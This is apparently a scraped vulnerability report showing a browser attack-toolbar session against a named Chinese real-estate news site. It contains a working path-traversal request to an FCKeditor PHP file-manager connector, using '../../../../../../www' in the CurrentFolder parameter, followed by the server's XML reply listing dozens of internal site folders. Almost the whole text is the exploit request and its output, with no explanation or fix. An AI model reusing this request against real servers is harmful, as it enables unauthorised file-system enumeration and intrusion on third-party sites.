 INT SQL XSS Encryption Encoding Other
Load URL http://news.liupanshui.fang.com/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=../../../../../../www
Split URL
Execute
Enable Post data Enable Referrer
Post data
http://news.li..../../../../www +
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/../../../../../../www/" url="/UserFiles/Image/../../../../../../www/"/>
−<Folders>
<Folder name="news.yueyang.soufun.com"/>
<Folder name="news.xianyang.soufun.com"/>
<Folder name="news.longnan.soufun.com"/>
<Folder name="news.erds.soufun.com"/>
<Folder name="news.huoqiu.soufun.com"/>
<Folder name="news.yanling.soufun.com"/>
<Folder name="news.suining.soufun.com"/>
<Folder name="news.guangan.soufun.com"/>
<Folder name="news.changchun.soufun.com"/>
<Folder name="news.huangshan.soufun.com"/>
<Folder name="news.yanbian.soufun.com"/>
<Folder name="news.qinzhou.soufun.com"/>
<Folder name="news.hegang.soufun.com"/>
<Folder name="news.guyuan.soufun.com"/>
<Folder name="news.ahsuzhou.soufun.com"/>
<Folder name="news.dingxi.soufun.com"/>
<Folder name="news.hebi.soufun.com"/>
<Folder name="news.baicheng.soufun.com"/>
<Folder name="news.akesu.soufun.com"/>
<Folder name="news.jinzhong.soufun.com"/>
<Folder name="news.dz.soufun.com"/>
<Folder name="news.wf.soufun.com"/>
<Folder name="news.xian.soufun.com"/>
<Folder name="news.dandong.soufun.com"/>
<Folder name="news.jinzhou.soufun.com"/>
<Folder name="news.zhumadian.soufun.com"/>